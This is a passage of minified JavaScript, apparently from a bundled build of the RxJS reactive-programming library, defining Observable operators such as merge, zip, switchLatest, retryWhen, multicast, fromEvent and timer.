n(this,e)))},e.prototype.next=function(t){this.activeCount<this.max?(this.activeCount++,this.handleSubscribe(t)):this.q.push(t)},e.prototype.error=function(t){this.o.onError(t)},e.prototype.completed=function(){this.done=!0,0===this.activeCount&&this.o.onCompleted()},wt(n,t),n.prototype.next=function(t){this.parent.o.onNext(t)},n.prototype.error=function(t){this.parent.o.onError(t)},n.prototype.completed=function(){this.parent.g.remove(this.sad),this.parent.q.length>0?this.parent.handleSubscribe(this.parent.q.shift()):(this.parent.activeCount--,this.parent.done&&0===this.parent.activeCount&&this.parent.o.onCompleted())},e}(fe);te.merge=function(t){return"number"!=typeof t?un(this,t):new an(this,t)};var un=pe.merge=function(){var t,e,n=[],r=arguments.length;if(arguments[0])if(It(arguments[0]))for(t=arguments[0],e=1;e<r;e++)n.push(arguments[e]);else for(t=zt,e=0;e<r;e++)n.push(arguments[e]);else for(t=zt,e=1;e<r;e++)n.push(arguments[e]);return Array.isArray(n[0])&&(n=n[0]),Ue(t,n).mergeAll()},fn=b.CompositeError=function(t){this.innerErrors=t,this.message="This contains multiple errors. Check the innerErrors",Error.call(this)};fn.prototype=Object.create(Error.prototype),fn.prototype.name="CompositeError";var ln=function(t){function e(e){this.source=e,t.call(this)}return wt(e,t),e.prototype.subscribeCore=function(t){var e=new Ot,n=new Nt,r={isStopped:!1,errors:[],o:t};return e.add(n),n.setDisposable(this.source.subscribe(new pn(e,r))),e},e}(de),pn=function(t){function e(e,n){this._group=e,this._state=n,t.call(this)}function n(t,e){0===e.length?t.onCompleted():1===e.length?t.onError(e[0]):t.onError(new fn(e))}function r(e,n,r){this._inner=e,this._group=n,this._state=r,t.call(this)}return wt(e,t),e.prototype.next=function(t){var e=new Nt;this._group.add(e),S(t)&&(t=cr(t)),e.setDisposable(t.subscribe(new r(e,this._group,this._state)))},e.prototype.error=function(t){this._state.errors.push(t),this._state.isStopped=!0,1===this._group.length&&n(this._state.o,this._state.errors)},e.prototype.completed=function(){this._state.isStopped=!0,1===this._group.length&&n(this._state.o,this._state.errors)},wt(r,t),r.prototype.next=function(t){this._state.o.onNext(t)},r.prototype.error=function(t){this._state.errors.push(t),this._group.remove(this._inner),this._state.isStopped&&1===this._group.length&&n(this._state.o,this._state.errors)},r.prototype.completed=function(){this._group.remove(this._inner),this._state.isStopped&&1===this._group.length&&n(this._state.o,this._state.errors)},e}(fe);pe.mergeDelayError=function(){var t;if(Array.isArray(arguments[0]))t=arguments[0];else{var e=arguments.length;t=new Array(e);for(var n=0;n<e;n++)t[n]=arguments[n]}var r=Ue(null,t);return new ln(r)};var hn=function(t){function e(e){this.source=e,t.call(this)}return wt(e,t),e.prototype.subscribeCore=function(t){var e=new Ot,n=new Nt;return e.add(n),n.setDisposable(this.source.subscribe(new dn(t,e))),e},e}(de),dn=function(t){function e(e,n){this.o=e,this.g=n,this.done=!1,t.call(this)}function n(e,n){this.parent=e,this.sad=n,t.call(this)}return wt(e,t),e.prototype.next=function(t){var e=new Nt;this.g.add(e),S(t)&&(t=cr(t)),e.setDisposable(t.subscribe(new n(this,e)))},e.prototype.error=function(t){this.o.onError(t)},e.prototype.completed=function(){this.done=!0,1===this.g.length&&this.o.onCompleted()},wt(n,t),n.prototype.next=function(t){this.parent.o.onNext(t)},n.prototype.error=function(t){this.parent.o.onError(t)},n.prototype.completed=function(){this.parent.g.remove(this.sad),this.parent.done&&1===this.parent.g.length&&this.parent.o.onCompleted()},e}(fe);te.mergeAll=function(){return new hn(this)};var vn=function(t){function e(e,n){this._s=e,this._o=S(n)?cr(n):n,this._open=!1,t.call(this)}return wt(e,t),e.prototype.subscribeCore=function(t){var e=new Nt;e.setDisposable(this._s.subscribe(new mn(t,this))),S(this._o)&&(this._o=cr(this._o));var n=new Nt;return n.setDisposable(this._o.subscribe(new yn(t,this,n))),new $t(e,n)},e}(de),mn=function(t){function e(e,n){this._o=e,this._p=n,t.call(this)}return wt(e,t),e.prototype.next=function(t){this._p._open&&this._o.onNext(t)},e.prototype.error=function(t){this._o.onError(t)},e.prototype.onCompleted=function(){this._p._open&&this._o.onCompleted()},e}(fe),yn=function(t){function e(e,n,r){this._o=e,this._p=n,this._r=r,t.call(this)}return wt(e,t),e.prototype.next=function(){this._p._open=!0,this._r.dispose()},e.prototype.error=function(t){this._o.onError(t)},e.prototype.onCompleted=function(){this._r.dispose()},e}(fe);te.skipUntil=function(t){return new vn(this,t)};var bn=function(t){function e(e){this.source=e,t.call(this)}function n(t,e){this.o=t,this.inner=e,this.stopped=!1,this.latest=0,this.hasLatest=!1,fe.call(this)}function r(t,e){this.parent=t,this.id=e,fe.call(this)}return wt(e,t),e.prototype.subscribeCore=function(t){var e=new Pt,r=this.source.subscribe(new n(t,e));return new $t(r,e)},wt(n,fe),n.prototype.next=function(t){var e=new Nt,n=++this.latest;this.hasLatest=!0,this.inner.setDisposable(e),S(t)&&(t=cr(t)),e.setDisposable(t.subscribe(new r(this,n)))},n.prototype.error=function(t){this.o.onError(t)},n.prototype.completed=function(){this.stopped=!0,!this.hasLatest&&this.o.onCompleted()},wt(r,fe),r.prototype.next=function(t){this.parent.latest===this.id&&this.parent.o.onNext(t)},r.prototype.error=function(t){this.parent.latest===this.id&&this.parent.o.onError(t)},r.prototype.completed=function(){this.parent.latest===this.id&&(this.parent.hasLatest=!1,this.parent.stopped&&this.parent.o.onCompleted())},e}(de);te.switch=te.switchLatest=function(){return new bn(this)};var gn=function(t){function e(e,n){this.source=e,this.other=S(n)?cr(n):n,t.call(this)}return wt(e,t),e.prototype.subscribeCore=function(t){return new $t(this.source.subscribe(t),this.other.subscribe(new _n(t)))},e}(de),_n=function(t){function e(e){this._o=e,t.call(this)}return wt(e,t),e.prototype.next=function(){this._o.onCompleted()},e.prototype.error=function(t){this._o.onError(t)},e.prototype.onCompleted=g,e}(fe);function Je(){return!1}function Ze(){for(var t=arguments.length,e=new Array(t),n=0;n<t;n++)e[n]=arguments[n];return e}te.takeUntil=function(t){return new gn(this,t)};var wn=function(t){function e(e,n,r){this._s=e,this._ss=n,this._cb=r,t.call(this)}return wt(e,t),e.prototype.subscribeCore=function(t){for(var e=this._ss.length,n={hasValue:Ct(e,Je),hasValueAll:!1,values:new Array(e)},r=this._ss.length,o=new Array(r+1),i=0;i<r;i++){var s=this._ss[i],a=new Nt;S(s)&&(s=cr(s)),a.setDisposable(s.subscribe(new xn(t,i,n))),o[i]=a}var c=new Nt;return c.setDisposable(this._s.subscribe(new Cn(t,this._cb,n))),o[r]=c,new Mt(o)},e}(de),xn=function(t){function e(e,n,r){this._o=e,this._i=n,this._state=r,t.call(this)}return wt(e,t),e.prototype.next=function(t){this._state.values[this._i]=t,this._state.hasValue[this._i]=!0,this._state.hasValueAll=this._state.hasValue.every(_)},e.prototype.error=function(t){this._o.onError(t)},e.prototype.completed=g,e}(fe),Cn=function(t){function e(e,n,r){this._o=e,this._cb=n,this._state=r,t.call(this)}return wt(e,t),e.prototype.next=function(t){var e=[t].concat(this._state.values);if(this._state.hasValueAll){var n=D(this._cb).apply(null,e);if(n===j)return this._o.onError(n.e);this._o.onNext(n)}},e.prototype.error=function(t){this._o.onError(t)},e.prototype.completed=function(){this._o.onCompleted()},e}(fe);function Je(){return!1}function On(){return[]}te.withLatestFrom=function(){if(0===arguments.length)throw new Error("invalid arguments");for(var t=arguments.length,e=new Array(t),n=0;n<t;n++)e[n]=arguments[n];var r=E(e[t-1])?e.pop():Ze;return Array.isArray(e[0])&&(e=e[0]),new wn(this,e,r)};var Sn=function(t){function e(e,n){this._s=e,this._cb=n,t.call(this)}return wt(e,t),e.prototype.subscribeCore=function(t){for(var e=this._s.length,n=new Array(e),r=Ct(e,Je),o=Ct(e,On),i=0;i<e;i++){var s=this._s[i],a=new Nt;n[i]=a,S(s)&&(s=cr(s)),a.setDisposable(s.subscribe(new En(t,i,this,o,r)))}return new Mt(n)},e}(de),En=function(t){function e(e,n,r,o,i){this._o=e,this._i=n,this._p=r,this._q=o,this._d=i,t.call(this)}function n(t){return t.length>0}function r(t){return t.shift()}return wt(e,t),e.prototype.next=function(t){if(this._q[this._i].push(t),this._q.every(n)){var e=this._q.map(r),o=D(this._p._cb).apply(null,e);if(o===j)return this._o.onError(o.e);this._o.onNext(o)}else this._d.filter((i=this._i,function(t,e){return e!==i})).every(_)&&this._o.onCompleted();var i},e.prototype.error=function(t){this._o.onError(t)},e.prototype.completed=function(){this._d[this._i]=!0,this._d.every(_)&&this._o.onCompleted()},e}(fe);function Je(){return!1}function On(){return[]}function Ze(){for(var t=arguments.length,e=new Array(t),n=0;n<t;n++)e[n]=arguments[n];return e}te.zip=function(){if(0===arguments.length)throw new Error("invalid arguments");for(var t=arguments.length,e=new Array(t),n=0;n<t;n++)e[n]=arguments[n];var r=E(e[t-1])?e.pop():Ze;Array.isArray(e[0])&&(e=e[0]);return e.unshift(this),new Sn(e,r)},pe.zip=function(){for(var t=arguments.length,e=new Array(t),n=0;n<t;n++)e[n]=arguments[n];Array.isArray(e[0])&&(e=E(e[1])?e[0].concat(e[1]):e[0]);var r=e.shift();return r.zip.apply(r,e)};var kn=function(t){function e(e,n){this.sources=e,this._cb=n,t.call(this)}return wt(e,t),e.prototype.subscribeCore=function(t){for(var e=this.sources,n=e.length,r=new Array(n),o={q:Ct(n,On),done:Ct(n,Je),cb:this._cb,o:t},i=0;i<n;i++)!function(t){var n=e[t],i=new Nt;(Q(n)||K(n))&&(n=Le(n)),r[t]=i,i.setDisposable(n.subscribe(new jn(o,t)))}(i);return new Mt(r)},e}(de),jn=function(t){function e(e,n){this._s=e,this._i=n,t.call(this)}function n(t){return t.length>0}function r(t){return t.shift()}return wt(e,t),e.prototype.next=function(t){if(this._s.q[this._i].push(t),this._s.q.every(n)){var e=this._s.q.map(r),o=D(this._s.cb).apply(null,e);if(o===j)return this._s.o.onError(o.e);this._s.o.onNext(o)}else this._s.done.filter((i=this._i,function(t,e){return e!==i})).every(_)&&this._s.o.onCompleted();var i},e.prototype.error=function(t){this._s.o.onError(t)},e.prototype.completed=function(){this._s.done[this._i]=!0,this._s.done.every(_)&&this._s.o.onCompleted()},e}(fe);te.zipIterable=function(){if(0===arguments.length)throw new Error("invalid arguments");for(var t=arguments.length,e=new Array(t),n=0;n<t;n++)e[n]=arguments[n];var r=E(e[t-1])?e.pop():Ze;return e.unshift(this),new kn(e,r)},te.asObservable=function(){return new Ar((t=this,function(e){return t.subscribe(e)}),this);var t};var Dn=function(t){function e(e){this.source=e,t.call(this)}return wt(e,t),e.prototype.subscribeCore=function(t){return this.source.subscribe(new An(t))},e}(de),An=function(t){function e(e){this._o=e,t.call(this)}return wt(e,t),e.prototype.next=function(t){t.accept(this._o)},e.prototype.error=function(t){this._o.onError(t)},e.prototype.completed=function(){this._o.onCompleted()},e}(fe);te.dematerialize=function(){return new Dn(this)};var Tn=function(t){function e(e,n,r){this.source=e,this.keyFn=n,this.comparer=r,t.call(this)}return wt(e,t),e.prototype.subscribeCore=function(t){return this.source.subscribe(new Nn(t,this.keyFn,this.comparer))},e}(de),Nn=function(t){function e(e,n,r){this.o=e,this.keyFn=n,this.comparer=r,this.hasCurrentKey=!1,this.currentKey=null,t.call(this)}return wt(e,t),e.prototype.next=function(t){var e,n=t;return E(this.keyFn)&&(n=D(this.keyFn)(t))===j?this.o.onError(n.e):this.hasCurrentKey&&(e=D(this.comparer)(this.currentKey,n))===j?this.o.onError(e.e):void(this.hasCurrentKey&&e||(this.hasCurrentKey=!0,this.currentKey=n,this.o.onNext(t)))},e.prototype.error=function(t){this.o.onError(t)},e.prototype.completed=function(){this.o.onCompleted()},e}(fe);te.distinctUntilChanged=function(t,e){return e||(e=x),new Tn(this,t,e)};var Pn=function(t){function e(e,n,r,o){this.source=e,this._oN=n,this._oE=r,this._oC=o,t.call(this)}function n(t,e){this.o=t,this.t=!e._oN||E(e._oN)?ue(e._oN||g,e._oE||g,e._oC||g):e._oN,this.isStopped=!1,fe.call(this)}return wt(e,t),e.prototype.subscribeCore=function(t){return this.source.subscribe(new n(t,this))},wt(n,fe),n.prototype.next=function(t){var e=D(this.t.onNext).call(this.t,t);e===j&&this.o.onError(e.e),this.o.onNext(t)},n.prototype.error=function(t){var e=D(this.t.onError).call(this.t,t);if(e===j)return this.o.onError(e.e);this.o.onError(t)},n.prototype.completed=function(){var t=D(this.t.onCompleted).call(this.t);if(t===j)return this.o.onError(t.e);this.o.onCompleted()},e}(de);te.do=te.tap=te.doAction=function(t,e,n){return new Pn(this,t,e,n)},te.doOnNext=te.tapOnNext=function(t,e){return this.tap(void 0!==e?function(n){t.call(e,n)}:t)},te.doOnError=te.tapOnError=function(t,e){return this.tap(g,void 0!==e?function(n){t.call(e,n)}:t)},te.doOnCompleted=te.tapOnCompleted=function(t,e){return this.tap(g,null,void 0!==e?function(){t.call(e)}:t)};var $n=function(t){function e(e,n,r){this.source=e,this._fn=Y(n,r,0),t.call(this)}function n(t,e){this.isDisposed=!1,this._s=t,this._fn=e}return wt(e,t),e.prototype.subscribeCore=function(t){var e=D(this.source.subscribe).call(this.source,t);return e===j&&(this._fn(),A(e.e)),new n(e,this._fn)},n.prototype.dispose=function(){if(!this.isDisposed){var t=D(this._s.dispose).call(this._s);this._fn(),t===j&&A(t.e)}},e}(de);te.finally=function(t,e){return new $n(this,t,e)};var Mn=function(t){function e(e){this.source=e,t.call(this)}function n(t){this.o=t,this.isStopped=!1}return wt(e,t),e.prototype.subscribeCore=function(t){return this.source.subscribe(new n(t))},n.prototype.onNext=g,n.prototype.onError=function(t){this.isStopped||(this.isStopped=!0,this.o.onError(t))},n.prototype.onCompleted=function(){this.isStopped||(this.isStopped=!0,this.o.onCompleted())},n.prototype.dispose=function(){this.isStopped=!0},n.prototype.fail=function(t){return!this.isStopped&&(this.isStopped=!0,this.observer.onError(t),!0)},e}(de);te.ignoreElements=function(){return new Mn(this)};var Ln=function(t){function e(e,n){this.source=e,t.call(this)}return wt(e,t),e.prototype.subscribeCore=function(t){return this.source.subscribe(new Fn(t))},e}(de),Fn=function(t){function e(e){this._o=e,t.call(this)}return wt(e,t),e.prototype.next=function(t){this._o.onNext(ie(t))},e.prototype.error=function(t){this._o.onNext(se(t)),this._o.onCompleted()},e.prototype.completed=function(){this._o.onNext(ae()),this._o.onCompleted()},e}(fe);function Rn(t){return{"@@iterator":function(){return{next:function(){return{done:!1,value:t}}}}}}te.materialize=function(){return new Ln(this)},te.repeat=function(t){return we(this,t).concat()},te.retry=function(t){return we(this,t).catchError()};var In=function(t){function e(e,n){this.source=e,this._notifier=n,t.call(this)}return wt(e,t),e.prototype.subscribeCore=function(t){var e=new Pr,n=new Pr,r=this._notifier(e).subscribe(n),o=this.source["@@iterator"](),i={isDisposed:!1},s=new Pt,a=Vt.scheduleRecursive(null,function(r,a){if(!i.isDisposed){var c=o.next();if(c.done)t.onCompleted();else{var u=c.value;S(u)&&(u=cr(u));var f=new Nt,l=new Nt;s.setDisposable(new $t(l,f)),f.setDisposable(u.subscribe(function(e){t.onNext(e)},function(r){l.setDisposable(n.subscribe(a,function(e){t.onError(e)},function(){t.onCompleted()})),e.onNext(r),f.dispose()},function(){t.onCompleted()}))}}});return new Mt([r,s,a,function(t){return{isDisposed:!1,dispose:function(){this.isDisposed||(this.isDisposed=!0,t.isDisposed=!0)}}}(i)])},e}(de);function Rn(t){return{"@@iterator":function(){return{next:function(){return{done:!1,value:t}}}}}}te.retryWhen=function(t){return new In(Rn(this),t)};var qn=function(t){function e(e,n){this.source=e,this._notifier=n,t.call(this)}return wt(e,t),e.prototype.subscribeCore=function(t){var e=new Pr,n=new Pr,r=this._notifier(e).subscribe(n),o=this.source["@@iterator"](),i={isDisposed:!1},s=new Pt,a=Vt.scheduleRecursive(null,function(r,a){if(!i.isDisposed){var c=o.next();if(c.done)t.onCompleted();else{var u=c.value;S(u)&&(u=cr(u));var f=new Nt,l=new Nt;s.setDisposable(new $t(l,f)),f.setDisposable(u.subscribe(function(e){t.onNext(e)},function(e){t.onError(e)},function(){l.setDisposable(n.subscribe(a,function(e){t.onError(e)},function(){t.onCompleted()})),e.onNext(null),f.dispose()}))}}});return new Mt([r,s,a,function(t){return{isDisposed:!1,dispose:function(){this.isDisposed||(this.isDisposed=!0,t.isDisposed=!0)}}}(i)])},e}(de);te.repeatWhen=function(t){return new qn(Rn(this),t)};var Un=function(t){function e(e,n,r,o){this.source=e,this.accumulator=n,this.hasSeed=r,this.seed=o,t.call(this)}return wt(e,t),e.prototype.subscribeCore=function(t){return this.source.subscribe(new Bn(t,this))},e}(de),Bn=function(t){function e(e,n){this._o=e,this._p=n,this._fn=n.accumulator,this._hs=n.hasSeed,this._s=n.seed,this._ha=!1,this._a=null,this._hv=!1,this._i=0,t.call(this)}return wt(e,t),e.prototype.next=function(t){if(!this._hv&&(this._hv=!0),this._ha?this._a=D(this._fn)(this._a,t,this._i,this._p):(this._a=this._hs?D(this._fn)(this._s,t,this._i,this._p):t,this._ha=!0),this._a===j)return this._o.onError(this._a.e);this._o.onNext(this._a),this._i++},e.prototype.error=function(t){this._o.onError(t)},e.prototype.completed=function(){!this._hv&&this._hs&&this._o.onNext(this._s),this._o.onCompleted()},e}(fe);te.scan=function(){var t,e=!1,n=arguments[0];return 2===arguments.length&&(e=!0,t=arguments[1]),new Un(this,n,e,t)};var zn=function(t){function e(e,n){this.source=e,this._c=n,t.call(this)}return wt(e,t),e.prototype.subscribeCore=function(t){return this.source.subscribe(new Hn(t,this._c))},e}(de),Hn=function(t){function e(e,n){this._o=e,this._c=n,this._q=[],t.call(this)}return wt(e,t),e.prototype.next=function(t){this._q.push(t),this._q.length>this._c&&this._o.onNext(this._q.shift())},e.prototype.error=function(t){this._o.onError(t)},e.prototype.completed=function(){this._o.onCompleted()},e}(fe);te.skipLast=function(t){if(t<0)throw new B;return new zn(this,t)},te.startWith=function(){var t,e=0;arguments.length&&It(arguments[0])?(t=arguments[0],e=1):t=zt;for(var n=[],r=e,o=arguments.length;r<o;r++)n.push(arguments[r]);return Ce([Re(n,t),this]).concat()};var Vn=function(t){function e(e,n){this._o=e,this._c=n,this._q=[],t.call(this)}return wt(e,t),e.prototype.next=function(t){this._q.push(t),this._q.length>this._c&&this._q.shift()},e.prototype.error=function(t){this._o.onError(t)},e.prototype.completed=function(){for(;this._q.length>0;)this._o.onNext(this._q.shift());this._o.onCompleted()},e}(fe);te.takeLast=function(t){if(t<0)throw new B;var e=this;return new Ar(function(n){return e.subscribe(new Vn(n,t))},e)},te.flatMapConcat=te.concatMap=function(t,e,n){return new ve(this,t,e,n).merge(1)};var Gn=function(t){function e(e,n,r){this.source=e,this.selector=Y(n,r,3),t.call(this)}function n(t,e,n){this.o=t,this.selector=e,this.source=n,this.i=0,fe.call(this)}return wt(e,t),e.prototype.internalMap=function(t,n){return new e(this.source,function(t,e){return function(n,r,o){return t.call(this,e.selector(n,r,o),r,o)}}(t,this),n)},e.prototype.subscribeCore=function(t){return this.source.subscribe(new n(t,this.selector,this))},wt(n,fe),n.prototype.next=function(t){var e=D(this.selector)(t,this.i++,this.source);if(e===j)return this.o.onError(e.e);this.o.onNext(e)},n.prototype.error=function(t){this.o.onError(t)},n.prototype.completed=function(){this.o.onCompleted()},e}(de);te.map=te.select=function(t,e){var n="function"==typeof t?t:function(){return t};return this instanceof Gn?this.internalMap(n,e):new Gn(this,n,e)},te.pluck=function(){var t=arguments.length,e=new Array(t);if(0===t)throw new Error("List of properties cannot be empty.");for(var n=0;n<t;n++)e[n]=arguments[n];return this.map(function(t,e){return function(n){for(var r=n,o=0;o<e;o++){var i=r[t[o]];if(void 0===i)return s;r=i}return r}}(e,t))},te.flatMap=te.selectMany=function(t,e,n){return new ve(this,t,e,n).mergeAll()},b.Observable.prototype.flatMapLatest=function(t,e,n){return new ve(this,t,e,n).switchLatest()};var Wn=function(t){function e(e,n){this.source=e,this._count=n,t.call(this)}function n(t,e){this._o=t,this._r=e,fe.call(this)}return wt(e,t),e.prototype.subscribeCore=function(t){return this.source.subscribe(new n(t,this._count))},wt(n,fe),n.prototype.next=function(t){this._r<=0?this._o.onNext(t):this._r--},n.prototype.error=function(t){this._o.onError(t)},n.prototype.completed=function(){this._o.onCompleted()},e}(de);te.skip=function(t){if(t<0)throw new B;return new Wn(this,t)};var Kn=function(t){function e(e,n){this.source=e,this._fn=n,t.call(this)}return wt(e,t),e.prototype.subscribeCore=function(t){return this.source.subscribe(new Qn(t,this))},e}(de),Qn=function(t){function e(e,n){this._o=e,this._p=n,this._i=0,this._r=!1,t.call(this)}return wt(e,t),e.prototype.next=function(t){if(!this._r){var e=D(this._p._fn)(t,this._i++,this._p);if(e===j)return this._o.onError(e.e);this._r=!e}this._r&&this._o.onNext(t)},e.prototype.error=function(t){this._o.onError(t)},e.prototype.completed=function(){this._o.onCompleted()},e}(fe);te.skipWhile=function(t,e){var n=Y(t,e,3);return new Kn(this,n)};var Yn=function(t){function e(e,n){this.source=e,this._count=n,t.call(this)}function n(t,e){this._o=t,this._c=e,this._r=e,fe.call(this)}return wt(e,t),e.prototype.subscribeCore=function(t){return this.source.subscribe(new n(t,this._count))},wt(n,fe),n.prototype.next=function(t){this._r-- >0&&(this._o.onNext(t),this._r<=0&&this._o.onCompleted())},n.prototype.error=function(t){this._o.onError(t)},n.prototype.completed=function(){this._o.onCompleted()},e}(de);te.take=function(t,e){if(t<0)throw new B;return 0===t?De(e):new Yn(this,t)};var Xn=function(t){function e(e,n){this.source=e,this._fn=n,t.call(this)}return wt(e,t),e.prototype.subscribeCore=function(t){return this.source.subscribe(new Jn(t,this))},e}(de),Jn=function(t){function e(e,n){this._o=e,this._p=n,this._i=0,this._r=!0,t.call(this)}return wt(e,t),e.prototype.next=function(t){if(this._r&&(this._r=D(this._p._fn)(t,this._i++,this._p),this._r===j))return this._o.onError(this._r.e);this._r?this._o.onNext(t):this._o.onCompleted()},e.prototype.error=function(t){this._o.onError(t)},e.prototype.completed=function(){this._o.onCompleted()},e}(fe);te.takeWhile=function(t,e){var n=Y(t,e,3);return new Xn(this,n)};var Zn=function(t){function e(e,n,r){this.source=e,this.predicate=Y(n,r,3),t.call(this)}function n(t,e,n){this.o=t,this.predicate=e,this.source=n,this.i=0,fe.call(this)}return wt(e,t),e.prototype.subscribeCore=function(t){return this.source.subscribe(new n(t,this.predicate,this))},e.prototype.internalFilter=function(t,n){return new e(this.source,function(t,e){return function(n,r,o){return e.predicate(n,r,o)&&t.call(this,n,r,o)}}(t,this),n)},wt(n,fe),n.prototype.next=function(t){var e=D(this.predicate)(t,this.i++,this.source);if(e===j)return this.o.onError(e.e);e&&this.o.onNext(t)},n.prototype.error=function(t){this.o.onError(t)},n.prototype.completed=function(){this.o.onCompleted()},e}(de);function tr(t,e,n,r){var o=new $r;return r.push(function(t,e,n){return function(){for(var r=arguments.length,o=new Array(r),i=0;i<r;i++)o[i]=arguments[i];if(E(n)){if((o=D(n).apply(e,o))===j)return t.onError(o.e);t.onNext(o)}else o.length<=1?t.onNext(o[0]):t.onNext(o);t.onCompleted()}}(o,e,n)),t.apply(e,r),o.asObservable()}function er(t,e,n,r){var o=new $r;return r.push(function(t,e,n){return function(){var r=arguments[0];if(r)return t.onError(r);for(var o=arguments.length,i=[],s=1;s<o;s++)i[s-1]=arguments[s];if(E(n)){var i=D(n).apply(e,i);if(i===j)return t.onError(i.e);t.onNext(i)}else i.length<=1?t.onNext(i[0]):t.onNext(i);t.onCompleted()}}(o,e,n)),t.apply(e,r),o.asObservable()}function nr(t,e,n){this._e=t,this._n=e,this._fn=n,this._e.addEventListener(this._n,this._fn,!1),this.isDisposed=!1}function rr(t,e,n){var r=new Ot,o=Object.prototype.toString.call(t);if(function(t){return y.StaticNodeList?t instanceof y.StaticNodeList||t instanceof y.NodeList:"[object NodeList]"===Object.prototype.toString.call(t)}(t)||"[object HTMLCollection]"===o)for(var i=0,s=t.length;i<s;i++)r.add(rr(t.item(i),e,n));else t&&r.add(new nr(t,e,n));return r}te.filter=te.where=function(t,e){return this instanceof Zn?this.internalFilter(t,e):new Zn(this,t,e)},pe.fromCallback=function(t,e,n){return function(){void 0===e&&(e=this);for(var r=arguments.length,o=new Array(r),i=0;i<r;i++)o[i]=arguments[i];return tr(t,e,n,o)}},pe.fromNodeCallback=function(t,e,n){return function(){void 0===e&&(e=this);for(var r=arguments.length,o=new Array(r),i=0;i<r;i++)o[i]=arguments[i];return er(t,e,n,o)}},nr.prototype.dispose=function(){this.isDisposed||(this._e.removeEventListener(this._n,this._fn,!1),this.isDisposed=!0)},b.config.useNativeEvents=!1;var or=function(t){function e(e,n,r){this._el=e,this._n=n,this._fn=r,t.call(this)}return wt(e,t),e.prototype.subscribeCore=function(t){return rr(this._el,this._n,function(t,e){return function(){var n=arguments[0];if(E(e)&&(n=D(e).apply(null,arguments))===j)return t.onError(n.e);t.onNext(n)}}(t,this._fn))},e}(de);pe.fromEvent=function(t,e,n){return t.addListener?sr(function(n){t.addListener(e,n)},function(n){t.removeListener(e,n)},n):b.config.useNativeEvents||"function"!=typeof t.on||"function"!=typeof t.off?new or(t,e,n).publish().refCount():sr(function(n){t.on(e,n)},function(n){t.off(e,n)},n)};var ir=function(t){function e(e,n,r){this._add=e,this._del=n,this._fn=r,t.call(this)}function n(t,e,n){this._del=t,this._fn=e,this._ret=n,this.isDisposed=!1}return wt(e,t),e.prototype.subscribeCore=function(t){var e=function(t,e){return function(){var n=arguments[0];if(E(e)&&(n=D(e).apply(null,arguments))===j)return t.onError(n.e);t.onNext(n)}}(t,this._fn),r=this._add(e);return new n(this._del,e,r)},n.prototype.dispose=function(){this.isDisposed||(E(this._del)&&this._del(this._fn,this._ret),this.isDisposed=!0)},e}(de),sr=pe.fromEventPattern=function(t,e,n){return new ir(t,e,n).publish().refCount()},ar=function(t){function e(e,n){this._p=e,this._s=n,t.call(this)}function n(t,e){var n=e[0],r=e[1];n.onNext(r),n.onCompleted()}function r(t,e){var n=e[0],r=e[1];n.onError(r)}return wt(e,t),e.prototype.subscribeCore=function(t){var e=new Nt,o=this;return this._p.then(function(r){e.setDisposable(o._s.schedule([t,r],n))},function(n){e.setDisposable(o._s.schedule([t,n],r))}),e},e}(de),cr=pe.fromPromise=function(t,e){return e||(e=Yt),new ar(t,e)};te.toPromise=function(t){if(t||(t=b.config.Promise),!t)throw new z("Promise type not provided nor in Rx.config.Promise");var e=this;return new t(function(t,n){var r;e.subscribe(function(t){r=t},n,function(){t(r)})})},pe.startAsync=function(t){var e=D(t)();return e===j?Ke(e.e):cr(e)};var ur=function(t){function e(e,n,r){this.source=e,this._fn1=n,this._fn2=r,t.call(this)}return wt(e,t),e.prototype.subscribeCore=function(t){var e=this.source.multicast(this._fn1());return new $t(this._fn2(e).subscribe(t),e.connect())},e}(de);te.multicast=function(t,e){return E(t)?new ur(this,t,e):new lr(this,t)},te.publish=function(t){return t&&E(t)?this.multicast(function(){return new Pr},t):this.multicast(new Pr)},te.share=function(){return this.publish().refCount()},te.publishLast=function(t){return t&&E(t)?this.multicast(function(){return new $r},t):this.multicast(new $r)},te.publishValue=function(t,e){return 2===arguments.length?this.multicast(function(){return new Lr(e)},t):this.multicast(new Lr(t))},te.shareValue=function(t){return this.publishValue(t).refCount()},te.replay=function(t,e,n,r){return t&&E(t)?this.multicast(function(){return new Fr(e,n,r)},t):this.multicast(new Fr(e,n,r))},te.shareReplay=function(t,e,n){return this.replay(null,t,e,n).refCount()};var fr=function(t){function e(e){this.source=e,this._count=0,this._connectableSubscription=null,t.call(this)}function n(t,e){this._p=t,this._s=e,this.isDisposed=!1}return wt(e,t),e.prototype.subscribeCore=function(t){var e=this.source.subscribe(t);return 1==++this._count&&(this._connectableSubscription=this.source.connect()),new n(this,e)},n.prototype.dispose=function(){this.isDisposed||(this.isDisposed=!0,this._s.dispose(),0==--this._p._count&&this._p._connectableSubscription.dispose())},e}(de),lr=b.ConnectableObservable=function(t){function e(e,n){this.source=e,this._connection=null,this._source=e.asObservable(),this._subject=n,t.call(this)}function n(t,e){this._p=t,this._s=e}return wt(e,t),n.prototype.dispose=function(){this._s&&(this._s.dispose(),this._s=null,this._p._connection=null)},e.prototype.connect=function(){if(!this._connection){var t=this._source.subscribe(this._subject);this._connection=new n(this,t)}return this._connection},e.prototype._subscribe=function(t){return this._subject.subscribe(t)},e.prototype.refCount=function(){return new fr(this)},e}(pe),pr=function(t){function e(e,n){this._dt=e,this._s=n,t.call(this)}function n(t,e){e.onNext(0),e.onCompleted()}return wt(e,t),e.prototype.subscribeCore=function(t){return this._s.scheduleFuture(t,this._dt,n)},e}(de);function hr(t,e,n){return new Ar(function(r){var o=t,i=Rt(e);return n.scheduleRecursiveFuture(0,o,function(t,e){if(i>0){var s=n.now();(o=new Date(o.getTime()+i)).getTime()<=s&&(o=new Date(s+i))}r.onNext(t),e(t+1,new Date(o))})})}function dr(t,e,n){return t===e?new Ar(function(t){return n.schedulePeriodic(0,e,function(e){return t.onNext(e),e+1})}):Ee(function(){return hr(new Date(n.now()+t),e,n)})}var vr=pe.interval=function(t,e){return dr(t,t,It(e)?e:Yt)};pe.timer=function(t,e,n){var r;return It(n)||(n=Yt),null!=e&&"number"==typeof e?r=e:It(e)&&(n=e),(t instanceof Date||"number"==typeof t)&&r===s?function(t,e){return new pr(t,e)}(t,n):t instanceof Date&&r!==s?hr(t,e,n):dr(t,r,n)};function mr(t,e,n){return new Ar(function(r){var o,i=!1,s=new Pt,a=null,c=[],u=!1;return o=t.materialize().timestamp(n).subscribe(function(t){var o,f;"E"===t.value.kind?((c=[]).push(t),a=t.value.error,f=!u):(c.push({value:t.value,timestamp:t.timestamp+e}),f=!i,i=!0),f&&(null!==a?r.onError(a):(o=new 